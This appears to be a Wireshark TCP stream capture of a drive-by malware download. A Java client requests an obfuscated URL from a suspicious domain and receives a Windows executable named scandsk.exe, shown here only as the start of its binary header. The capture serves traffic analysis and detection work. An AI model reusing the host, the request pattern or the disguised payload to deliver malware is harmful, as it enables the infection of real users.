 Follow TCP Stream
Stream Content
GET http://www2.lmm3jn8un9e0t3.mohamed.me/?
6ksgfcay=Ws7gy6PI2d654taXp6Nxp6JfZaTgcJyco5yZnMOxo5%
2BfWd7hdaahcZVpp2NspKWN0taeqpydpVnL0Jrnq4u5e5qjn8%2BwmozWhQ%3D%3D&h=11 HTTP/1.1
User-Agent: Mozilla/4.0 (Windows XP 5.1) Java/1.6.0_16
Host: www2.lmm3jn8un9e0t3.mohamed.me
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Proxy-Connection: keep-alive
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Oct 2013 23:52:32 GMT
Content-Type: application/octet-stream
Content-Length: 1102336
X-Powered-By: PHP/5.3.18
Set-Cookie: 0d0e9d=1
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: public, must-revalidate
Content-Disposition: attachment; filename=scandsk.exe
Content-Transfer-Encoding: binary
MZ......................@............*_......$.......9..................!..L.!This program
cannot be run in DOS mode.
$......../...N...N...N...3...N....j..N..Rich.N..........PE..L....i.
Entire conversation (1103054 bytes)
Buscar Guardar como Imprimir ASCII EBCDIC Hex Dump C Arrays Raw
Ayuda Filter Out This Stream Cerrar